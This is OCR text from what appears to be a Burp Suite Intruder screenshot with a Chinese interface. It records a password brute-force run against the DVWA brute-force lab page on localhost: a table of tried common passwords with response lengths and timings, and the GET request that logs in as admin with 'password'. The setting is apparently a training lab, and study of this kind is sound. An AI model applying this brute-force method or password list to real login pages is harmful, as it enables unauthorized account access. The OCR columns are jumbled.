 攻击 保存 4. Intruder attack of http://localhost
4. Intruder attack of http://localhost 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
628 password 200 18220 4779
0 200 2021 4742
1 %user% 200 4053 4742
6070 4742
8110 4742
10127 4742
12143 4742
14156 4742
16172 4742
18188 4742
20005 4742
20227 4742
18226 4741
18232 4741
18239 4741
18250 4741
18251 4741
18258 4741
18261 4741
18273 4741
18275 4741
20088 4741
20092 4741
20095 4741
20096 4741
20097 4741
20098 4741
20098 4741
273 yongynet 200 20102 4741
361 ys83508272 200 20102 4741
848 1qaz@wsx 200 20102 4741
270 manome9898 200 20103 4741
360 51aizhuzhu 200 20103 4741
363 jait2005 200 20103 4741
Result 628 | Intruder攻击
Payload: password
Status code: 200
Length: 4779
Timer: 18220
上一个
继续
请求 响应
Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
搜索 0高亮
请求 响应
\n
已完成